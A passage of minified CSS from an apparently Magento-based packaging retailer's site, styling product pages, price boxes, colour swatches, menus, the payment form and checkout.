Piece)';visibility:visible}.paymentdetailstop{padding:13px;font-size:23px;font-weight:600;background:#eee}.field.cardno.required.col-md-12{padding-top:10px;padding-bottom:10px}.inner-payment-gateway-form label.label span{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700 !important}.control.mm input#expmm{max-width:50px}.control.mm input#expyy{max-width:50px}.field.cardowner.required.col-md-12{padding-top:10px;padding-bottom:20px}.control.cvccode input#cvccode{max-width:80px}.Custom.Price1{border:1px solid #1253ae;padding-bottom:-2px;margin-bottom:20px;float:left}.Price-tear{font-size:22px;padding:10px;background:#1253ae !important;font-weight:600;color:#fff}.Custom.Price1 .ccc{padding:10px;padding-top:6px}.product-heat-sealer-machines span#finalouterrrsp{visibility:hidden}.Custom.Price1 .ccc h2{margin-top:0 !important;margin-bottom:0 !important}.box-tocart{margin:0 !important}.product-info-main .product-social-links{display:inline-block}.Custom.Price1 .ccc h2 span.price11{font-weight:400}.product-custom-label-printing .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{content:'7' !important}.catalog-product-view.product-hand-sanitizer-dispenser-with-stand-foot-operated-pump-included div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Click Here To Choose Your Size ( w = Width, h = Height)" !important}span.inq-msg-sub{width:100%}span.inq-msg-sub img{margin:0 auto;text-align:center;display:block}.product-heat-sealer-machines .perbox{visibility:hidden !important}.block.block-new-customer{background:#ccccccb8;padding:15px}.block.block-customer-login{background:#ccccccb8;padding:15px}body.page-product-configurable.product-shiny-gold-smell-proof-medical-cannabis-packaging-bags-new .Custom.Price1,body.page-product-configurable.product-frosted-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-clear-matt-white-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-clear-matt-black-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-clear-matt-light-green-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-clear-shiny-purple-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-matt-white-green-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-matt-black-green-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-matt-light-green-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-shiny-green-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-shiny-blue-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-shiny-red-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-matt-gold-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-matt-silver-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-shiny-silver-smell-proof-medical-cannabis-packaging-bags .Custom.Price1{display:none}body.page-product-configurable.product-brown-kraft-paper-energy-bar-chocolate-bar-packaging .Custom.Price1,body.page-product-configurable.product-crystal-clear-energy-bar-chocolate-bar-packaging-30-50gm .Custom.Price1{display:none}body.page-product-configurable.product-clear-clear-10mm-spout-pouches-corner-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-brown-paper-10mm-spout-pouches-corner-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-shiny-black-10mm-spout-pouches-corner-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-matt-silver-10mm-spout-pouches-corner-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-clear-clear-10mm-spout-pouches-center-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-brown-paper-10mm-spout-pouches-center-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-shiny-black-10mm-spout-pouches-center-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-matt-silver-10mm-spout-pouches-center-spout-filling-from-spout .Custom.Price1{display:none}body.page-product-configurable.category-16-mm-spout-pouches .Custom.Price1{display:none}body.page-product-configurable.product-light-green-jumbo-size-bulk-storage-bags .Custom.Price1{display:none}body.page-product-configurable.product-brown-paper-vacuum-bags .Custom.Price1,body.page-product-configurable.product-matt-silver-vacuum-bags .Custom.Price1,body.page-product-configurable.product-shiny-black-vacuum-bags .Custom.Price1,body.page-product-configurable.product-clear-clear-vacuum-bags .Custom.Price1{display:none}body.page-product-configurable.product-brown-tin-tie-closure-for-bags .Custom.Price1,body.page-product-configurable.product-white-tin-tie-closure-for-bags .Custom.Price1,body.page-product-configurable.product-black-tin-tie-closure-for-bags .Custom.Price1{display:none}.catalog-product-view.product-white-plastic-mailing-envelopes div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Click Here To Choose Your Size ( w = Width, h = Height, f = flap)";visibility:visible;top:0;left:0;display:block;float:left}body.page-product-configurable.product-16mm-spout-pouches-corner-spout-filling-from-spout.category-16-mm-spout-pouches .Custom.Price1{display:block}table.discount-price-grid-table th{background:#d7d7d7;border:1px solid #ccc}table.discount-price-grid-table tbody td{border:1px solid #d7d7d7;font-size:18px !important;line-height:30px !important}.Custom.Price1 .price-box.price-tier_price{padding-bottom:0 !important}.Custom.Price1 .ccc{padding:0 !important;padding-top:0 !important}.product-options-bottom .Custom.Price1 .price-box .price-container .price{font-size:18px !important;line-height:30px !important}.product-heat-sealer-machines .perbox:after{content:'/ Per Piece' !important;visibility:visible;float:left}.Custom.Price1{margin-bottom:15px}.discount-statem-listt{width:100%;padding-bottom:15px;display:inline-block}.row.row-40.hr-secondd-sec .photo-gallery-grid img{width:100%}div.swatch-option.color#option-label-color-93-item-161{background:linear-gradient(90deg,#fff 50%,#b47753 50%) !important}.perbox{margin-top:0 !important;padding-left:0 !important;position:relative !important;padding-top:0 !important;float:left;line-height:70px !important;font-size:18px !important}.checkout-container label{text-align:left;font-size:14px}.scoops-pri-main{border:1px solid #bbb}.field.street .label span{font-size:15px !important}.message.hr-text{text-align:center;font-size:20px;color:#1253ae}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{margin-top:15px !important;margin-left:0 !important}.catalog-product-view .box-tocart .FinalPriceProductdetails{padding-top:0 !important}.product-options-bottom .price-box.price-final_price .price-container .price{font-size:35px !important}span#finalouterrrsp{font-size:17px;color:#ec2028 !important;line-height:70px;padding-left:5px}.discount-statem-listt{display:inline-block;padding-bottom:20px;padding-top:10px}.discount-statem-listt span{padding:10px;background:#1253ae;width:100%;font-size:18px;color:#fff}span#price1112{padding:10px;display:inline-block}.disssplay-noneee{display:none !important}header.page-header .header.content .block.block-search form.form.minisearch.active{background-color:transparent !important}td.col.qty.box-tocart-minicart{padding:12px 11px 10px !important}div.swatch-option.color#option-label-color-93-item-33{background:linear-gradient(90deg,#fff 50%,#ac9865 50%) !important}div.swatch-option.color#option-label-color-93-item-34{background:linear-gradient(90deg,#fff 50%,#b9babf 50%) !important}div.swatch-option.color#option-label-color-93-item-35{background:linear-gradient(90deg,#fff 50%,#0d0d0f 50%) !important}div.swatch-option.color#option-label-color-93-item-36{background:linear-gradient(90deg,#fff 50%,#cccfe4 50%) !important}div.swatch-option#option-label-color-93-item-37{background:linear-gradient(90deg,#fff 50%,#201f27 50%) !important}div.swatch-option.color#option-label-color-93-item-38{background:linear-gradient(90deg,#fff 50%,#c6ab5b 50%) !important}div.swatch-option.color#option-label-color-93-item-39{background:linear-gradient(90deg,#fff 50%,#eceaea 50%) !important}div.swatch-option.color#option-label-color-93-item-40{background:linear-gradient(90deg,#fff 50%,#235b46 50%) !important}div.swatch-option.color#option-label-color-93-item-41{background:linear-gradient(90deg,#fff 50%,#1b3876 50%) !important}div.swatch-option.color#option-label-color-93-item-42{background:linear-gradient(90deg,#fff 50%,#c73342 50%) !important}div.swatch-option.color#option-label-color-93-item-43{background:linear-gradient(90deg,#fff 50%,#4a005f 50%) !important}div.swatch-option.color#option-label-color-93-item-44{background:linear-gradient(90deg,#fff 50%,#58904f 50%) !important}div.swatch-option.color#option-label-color-93-item-52{background:linear-gradient(90deg,#fff 50%,#fff 50%) !important}.foil-clear-smelll-prof-pr{display:none}body.catalog-product-view.product-shiny-gold-smell-proof-medical-cannabis-packaging-bags-new .foil-clear-smelll-prof-both,body.catalog-product-view.product-frosted-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-clear-matt-white-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-clear-matt-black-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-matt-black-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-matt-white-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-clear-shiny-purple-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-clear-matt-light-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-matt-light-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-shiny-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-shiny-blue-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-shiny-red-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-shiny-silver-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-matt-silver-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-matt-gold-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-shiny-black-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both{display:block}body.catalog-product-view.product-shiny-gold-smell-proof-medical-cannabis-packaging-bags-new .foil-clear-smelll-prof-pr,body.catalog-product-view.product-frosted-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-clear-matt-white-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-clear-matt-black-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-matt-black-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-matt-white-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-clear-shiny-purple-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-clear-matt-light-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-matt-light-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-shiny-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-shiny-blue-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-shiny-red-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-shiny-silver-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-matt-silver-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-matt-gold-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-shiny-black-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr{display:inline-block}form#sample-form span{font-size:16px}.foil-clear-smelll-prof-pr{display:inline-block;width:100%;padding-top:15px;font-weight:600;padding-left:7px}.foil-clear-smelll-prof-both{font-weight:600;padding-left:7px}img.custom-inquiry-side-pop{top:30%;right:-11%;z-index:999;position:fixed;width:15%}img.custom-inquiry-side-pop:hover{right:-1.2%}body.checkout-cart-index .cart-container .cart-summary div#block-discount{display:none}body.checkout-index-index .payment-option._collapsible.opc-payment-additional.discount-code{background:#c4c6c98c;color:#000}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code .payment-option-title .action-toggle{color:#fff;display:inline-block;text-decoration:none;background:#1253ae;padding:10px}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code .payment-option-title .action-toggle:after{color:#fff !important}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code button.action.action-cancel{background:#ec2028;color:#fff}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code button.action.action-cancel:hover{background:#000;color:#fff}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code button.action.action-apply{background:#ec2028;color:#fff}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code button.action.action-apply:hover{background:#000;color:#fff}body.checkout-cart-index .cart-container .cart-summary div#block-discount{background:#1253ae;color:#fff;padding:10px}.cart-summary .block.discount.active>.title:after{color:#fff !important}.cart-summary .block.discount>.title:after{color:#fff !important}.cart-summary form#discount-coupon-form label.label{font-size:15px;color:#f3f3f3}.cart-summary form#discount-coupon-form button.action.apply.primary{color:#fff !important}.block-minicart .block-content>.actions>.secondary{padding:10px;background:#ec2028}.block-minicart .block-content>.actions>.secondary a.action.viewcart{color:#fff !important;font-weight:600}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon{background-color:rgba(236,32,40,.4) !important}.check-outt-shippinggg{display:none}form#sample-form strong{font-size:16px}body.checkout-index-index div#checkout-step-shipping fieldset#customer-email-fieldset .fieldset>.field .control span.note{color:#1253ae;font-weight:600;background:#ccc;padding:10px !important}.checkoutor{width:auto;float:left;padding:7px 30px;color:blue;font-weight:800}.guest-checkouttt-btn{background:#ec2028 !important;border:1px solid #ec2028 !important;color:#fff;display:inline-block;font-weight:600;padding:8px 15px;font-size:1.3rem;cursor:pointer}.forrrggt{float:left}body.cms-terms-and-conditions.cms-page-view main#maincontent{max-width:1280px !important}.checkout-index-index fieldset.field.street.admin__control-fields.required .control .field._required label.label{display:none}div#password-error{display:none!important}.bottom-checkout-btn-cart{display:none}.inner-request-a-sample-footer{padding:15px 25px;font-size:16px;text-align:center;cursor:pointer;outline:none;color:#fff;background-color:#ec2028;border:none;width:80%;border-radius:40px;box-shadow:0 3px #999999a3}.footer-request-a-sample{padding:15px 0 0}.inner-request-a-sample-footer:hover{box-shadow:0 4px #999999f2}.inner-request-a-sample-footer a{color:#fff}.scoopsss{display:none}.scoopsss span.currencyy{font-size:35px;float:left;font-weight:600}.scoopsss h2.price-title{margin:0;float:left;font-size:35px;font-weight:600;line-height:normal}.product-clear-measuring-scoops .scoopsss{display:block}.product-blue-measuring-scoops .scoopsss{display:block}.FinalPriceProductdetails.scoopsss{font-size:23px !important;padding-bottom:5px !important;font-weight:600 !important}.FinalPriceProductdetails.scoopsss span#finalouterrrsp{line-height:normal;display:inline-block;padding-top:18px !important;font-weight:700;padding-bottom:5px}.FinalPriceProductdetails.scoopsss .perbox{line-height:normal !important;padding-top:17px !important;font-weight:500}.scoopsss{background:#e0dedea3;padding:5px}.scoopsss p{color:#1253ae;font-weight:600}.product-blue-measuring-scoops .box-tocart .actions{padding-top:10px}.swatch-option{height:25px;min-width:40px}input#mp-mnum{margin-bottom:10px}div#mp-powered{display:none}button.action.subscribe.primary.tmp6-button{margin-top:10px !important;height:25px !important}div#popup-success-content{color:#fff !important}div#popup-success-content p{font-size:40px}div#popup-success-content small{font-size:100%}#bio_ep .tmp6-text-content .tmp6-text.mppopup-text{padding-top:13px !important}div#bio_ep div#bio_ep_close{max-width:25px !important}.tmp6_field_newsletter #mp-newsletter-error{position:inherit !important}div#mp-mnum-error{margin-top:-7px;padding-bottom:3px}#bio_ep_content .tmp6-form{padding-top:0 !important}p.har11{color:#ec2028;margin-bottom:0 !important}.tmp6-text-content{height:275px !important}.tmp6-left-title ul{margin-top:29% !important}#bio_ep_bg{opacity:.6 !important}.catalog-product-view select.swatch-select.select_required_size option:nth-child(odd){background:#cccccc52 !important}.catalog-product-view .swatch-attribute-options.clearfix select.swatch-select.select_required_size option:nth-child(odd){background:#cccccc52 !important}@media only screen and (min-width:768px){li.level0.dropdown.bss-megamenu-fw.level-top.parent.ui-menu-item.active:after{display:none !important}.bss-megamenu .title{margin-top:5px !important;padding-bottom:0 !important;margin-bottom:14px !important}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li.ui-menu-item.active a span{color:red !important;font-weight:700}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li.ui-menu-item.active a{background:#ccc !important}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li.ui-menu-item.active{background:0 0 !important}.checkout-cart-index .cart-container .cart.table-wrapper table#shopping-cart-table th.col.item{width:65% !important}.catalog-product-view .box-tocart.update .field.qty{width:100% !important}.bss-megamenu-fw a.level-top.ui-corner-all.stockproductmain{pointer-events:none;cursor:default}nav.bss-megamenu.navigation a.level-top.ui-corner-all.cusstomm-productss{pointer-events:none;cursor:default}.product-info-main .product-social-links .product-addto-links a.action.towishlist:hover{color:#ec2028 !important}.product-info-main .product-social-links .action.mailto.friend:hover{color:#ec2028 !important}.opc-progress-bar-item._active:before{background:#ec2028 !important}.opc-progress-bar-item._active>span:before{background:#ec2028 !important}.cart-totals span.price{padding-right:5px}.block-search{padding:9px 11% 9px 15px !important;width:550px !important}.block-search input{border-color:#fff !important}.block-search .action.search{right:20% !important}.block-search .action.search:hover:before{color:#ec2028 !important}.navigation ul{border-top:0 solid #444 !important}.navigation li.level0{padding:0 !important}.navigation .level0>.level-top{padding:5px 20px !important}.header.panel>.header.links>li{border-left:1px solid #fff !important}.minicart-wrapper .action.showcart:hover:before{color:#ec2028 !important}.header.panel>.header.links>li.greet.welcome{border-left:0 solid !important}.fs-main.pad-main.footerr_top_main_divv .block-subscribe .block.newsletter{width:75% !important}.social.socialss_links .cp-social li{text-align:center;display:inline-block;margin:0 4px;float:none;width:auto}.category-plastic-mailing-envelopes .products.grid.products-grid .product-item-name a.product-item-link{font-size:16px}.social.socialss_links .cp-social li a{border:1px solid #ddd;color:#fff;font-size:13px;display:block;height:38px;width:38px;line-height:38px;padding:0;border-radius:50%}.social.socialss_links{float:right}.social.socialss_links .cp-social li:hover a{background:#ec2028}.footer-middlee-portion .cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{max-width:93%}.product-custom-label-printing .output1{left:10%;top:-90px}.page-footer{background:#172337 !important}.footer-contactt-uss .cp-fcontent ul li{margin:0 0 20px !important}.block.block-search{box-sizing:content-box !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li a:hover{color:#ec2028 !important}header.page-header .panel.wrapper .panel.header{max-width:1280px !important}header.page-header .header.content{max-width:1280px !important}.sections.nav-sections .section-items.nav-sections-items{max-width:1280px !important;margin:0 auto !important}.breadcrumbs ul.items{max-width:1280px !important}.page-main{width:95% !important}.page-footer .page-main.footer-middlee-portion{max-width:1280px !important;width:100% !important}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li{width:25%;float:left;margin-bottom:15px;margin-top:10px;padding-right:15px;padding-left:15px}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info{margin-top:1px;text-align:center}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4{margin-bottom:15px;margin-top:15px !important;font-size:12px;white-space:nowrap;overflow:hidden}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4 a{text-decoration:none;font-family:'Open Sans',sans-serif;font-size:14px;color:#000;font-weight:600}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover>.info h4 a{color:#ec2028}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li:hover{background-color:#eee}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .cat-image img{margin-top:10px}.product-digital-printed-pouches .column.main .product.media{width:30%}.navigation li.column_mega_menu3{height:300px !important}.menu>ul>li>ul{background:#fff !important;box-shadow:0 0 6px rgba(0,0,0,.5) !important}.menu>ul>li>ul>li a{color:#333 !important;font-weight:900 !important;letter-spacing:normal !important;border-bottom:3px #ddd double !important;font-size:15px !important}.menu>ul>li>ul>li>ul>li a{border:0 !important;color:#565656 !important;font-weight:600 !important;transition:background-position .15s ease-out !important;display:block !important;text-decoration:none !important;font-size:11px !important}.menu>ul>li>ul>li>ul>li a:before{content:'\f105';font-family:FontAwesome;font-size:12px;padding-right:5px;color:#444}.menu>ul>li>ul>li>ul>li a:hover{color:#ec2028 !important;font-weight:900 !important}.menu>ul>li>ul>li>ul>li{padding:2px 0 !important}.navigation li.level1.nav-1-6.last.parent.column_mega_menu3,li.level1.nav-1-5.column_mega_menu3,li.level1.nav-1-4.column_mega_menu3{height:auto !important}nav.bss-megamenu.navigation li.level0{margin-right:0 !important}nav.bss-megamenu.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{background:#fff !important;color:#000 !important}nav.bss-megamenu.navigation .level0>.level-top.ui-state-active{background:#fff !important;color:#000 !important}nav.bss-megamenu.navigation .level0.parent>.level-top>.ui-menu-icon{right:8px !important}.cp-footer-main .logo{z-index:2 !important}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec h3.title a{color:#000 !important}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec h3.title a:hover{color:#ec2028 !important}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec ul.ui-menu.expanded li.ui-menu-item a{color:#656565 !important}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec ul.ui-menu.expanded li.ui-menu-item a span:before{content:'\f105';font-family:FontAwesome;font-size:12px;padding-right:5px;color:#444}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec ul.ui-menu.expanded li.ui-menu-item a:hover{color:#ec2028 !important;font-weight:700}.col-sm-12.section-4.top-common-sec,.col-sm-12.section-5.top-common-sec,.col-sm-12.section-6.top-common-sec{height:auto !important}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li{font-weight:400;padding-bottom:7px !important}.bss-megamenu .dropdown.bss-megamenu-fw .dropdown-menu{max-height:none !important}.row.row-40.hr-secondd-sec .hr-labl-unlbl .photo-gallery-grid{grid-template-columns:repeat(3,1fr) !important}a.level-top.ui-corner-all.cusstomm-productss span:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;margin-left:7px}a.level-top.ui-corner-all.stockproductmain{padding-right:30px !important}ul.dropdown-menu.fullwidth.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all{background:#fff}ul.dropdown-menu.fullwidth.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all li.ui-menu-item a span:before{content:'\f105';font-family:FontAwesome;font-size:12px;padding-right:5px;color:#444}ul.dropdown-menu.fullwidth.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all li.ui-menu-item a:hover{color:#ec2028 !important;font-weight:700}.mobile-view-number-displayed{display:inline-block;color:#fff}.mobile-view-number-displayed a{color:#fff;padding-right:20px}small.copyright .inner-copyright-classs{max-width:1280px !important;margin:0 auto}.customer-welcome ul.header.links{margin-top:10px}.customer-welcome.active .action.switch:after{content:'\f0d8' !important}.customer-menu ul.header.links li:hover{background-color:#ec2028}.customer-menu ul.header.links li:hover a{color:#fff !important}.customer-menu ul.header.links li:hover a span{color:#fff !important}.hr-labl-unlbl div#grid-photo-gallery-5fa300ce3c4cb{grid-template-columns:repeat(3,1fr) !important}.actions.act-btn{width:30% !important;float:left}.fs-main.pad-main.footerr_top_main_divv{padding:20px 0 !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo{margin-top:10px !important}small.copyright .page-main.cback{margin-left:3% !important;margin-top:0 !important}small.copyright .company-links ul.links{margin-right:3% !important}.box-tocart .actions.act-btn .tocart{width:98%}.hr-leadtime.stockss{padding:10px;padding-left:20px;display:inline-block;float:left;margin-bottom:15px;width:70% !important}.cms-page-view .owl-carousel .owl-stage-outer{padding:0 !important}.owl-carousel-custom-1.owl-carousel.owl-theme.owl-center.owl-loaded .owl-stage-outer .owl-item:after{display:none}.page-main{width:97% !important}.cms-page-view.page-layout-2columns-left .owl-carousel.owl-theme.owl-center.owl-loaded{border:1px solid #ccc}.cate-sub-in-cat-page ul.sub-cat-ul li.cat-li .info h4{line-height:1.2 !important;white-space:pre-wrap !important;height:32px}.page-product-configurable.catalog-product-view #maincontent{max-width:1600px !important}.page-product-configurable.catalog-product-view #maincontent .page-title-wrapper.product h1.page-title{margin-bottom:10px}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product.attribute.overview{margin:0}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product-add-form{padding-top:0}.footer-top.footer_top_neews ul.cp-social{margin-bottom:0 !important}.fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:450px}.swatch-attribute.color .swatch-option{margin:10px 10px 5px 7px}.swatch-attribute.color .swatch-attribute-options.clearfix:focus{box-shadow:0 0 3px 1px #ec2028}.page-product-configurable.catalog-product-view #maincontent .product-info-main .product-add-form .product-options-bottom .field.qty{width:auto;padding:5px 0 0}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{float:left}.perbox{line-height:48px;font-size:17px;padding-bottom:10px;color:#f5280c}a.action.tocompare{display:none !important}.minicart-items .item-qty{width:80px}.products.wrapper.grid.products-grid.products-related strong.product.name.product-item-name{height:55px}.products.wrapper.grid.products-grid.products-related .owl-stage-outer li.item.product.product-item .product-item-info{width:200px;margin:0 auto}.mob-lay-img{display:none !important}.minicart-wrapper .action.showcart .counter.qty span.counter-number{background:#ec2028;padding:0 5px;border-radius:28%}.minicart-wrapper.active a.action.showcart.active:after{display:none !important}.catalog-product-view .swatch-attribute-options{margin-top:5px}.catalog-product-view .swatch-attribute.color{padding-bottom:20px}.catalog-product-view select.swatch-select.select_required_size{width:auto}.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty>label.label{line-height:15px;padding-left:0}.product-info-main .product-options-bottom .box-tocart{margin-top:27px}.product-info-main .product-add-form .box-tocart .field.qty{margin-bottom:5px}.product-options-bottom .price-box .price-container .price{font-size:17px !important;line-height:35px !important;padding-right:2px !important}.perbox{line-height:36px;font-size:15px;color:#f5280c}span#finalpricetotal1{font-size:40px}.cart.table-wrapper .col.qty .input-text{width:60px;height:35px}td.col.qty.box-tocart-minicart button{padding:9px 13px !important}.catalog-product-view .owl-carousel-products-related .owl-controls .owl-nav.fullscreen .owl-next{top:50% !important;display:block !important}.catalog-product-view .owl-carousel-products-related .owl-controls .owl-nav.fullscreen .owl-prev{top:50% !important;display:block !important}.catalog-product-view .box-tocart .field.qty .label{width:100%;text-align:left;margin:0 0 5px}.catalog-product-view .box-tocart .field.qty{width:100% !important}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{float:left;margin-top:-50px;margin-left:140px;padding-bottom:0}.perbox{margin-top:0;padding-left:220px;position:absolute;padding-top:42px}.product-info-main .product-options-bottom .box-tocart{margin-top:0}.product-info-main .product-add-form .box-tocart .field.qty .control{z-index:99}.catalog-product-view .box-tocart .FinalPriceProductdetails{display:block;padding-top:11%}span#finalouterrrsp{font-size:17px;color:#ec2028 !important}.fotorama__zoom-in.zoom-in-loaded{background-color:#eee;border:1px solid}.fotorama__zoom-out.zoom-out-loaded{background-color:#eee;border:1px solid}.cms-home .page-main{width:100% !important}.category-top-headerss{padding-top:10px}.category-top-headerss h1{margin-bottom:30px !important}.page-main{width:100% !important;margin-top:20px !important}.catalog-product-view #maincontent .columns .column.main{padding-bottom:0 !important}.cms-coffee-bags-with-valve .cate-sub-in-cat-page li.cat-li .info h4{height:50px}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li.ui-menu-item.active a{color:#ec2028 !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact{padding:0 !important}.footerr-contt{padding-left:0 !important}.owl-carousel-products-related .owl-stage-outer{padding:0 !important}.product-info-main .product-add-form .box-tocart .field.qty .control{z-index:2 !important}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:40px;color:#fff;content:'';font-family:'Fontawesome';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;display:block;background:url(https://pouchmakers.com/pub/media/wysiwyg/cart-white-image.png);position:absolute;background-repeat:no-repeat;background-size:100% 100%;width:50px;height:45px;float:left;bottom:-6px;right:0}.hr-social-media-sign-in-login h2{font-weight:500;color:#1253ae}.customer-account-login .block.social-login-authentication-channel.account-social-login{width:25%;float:left;display:inline-block !important}.customer-account-login .login-container{width:70%;display:inline-block}.minicart-wrapper span.counter-number{background:0 0 !important;padding:0 3px;padding-right:11px !important;color:#fff}.minicart-wrapper .action.showcart .text{padding-left:0;padding-right:12px;max-width:90px;margin-top:11px;line-height:18px;white-space:pre-wrap}}@media only screen and (max-width:767px){nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12.top-common-sec ul.ui-menu.expanded li.ui-menu-item a 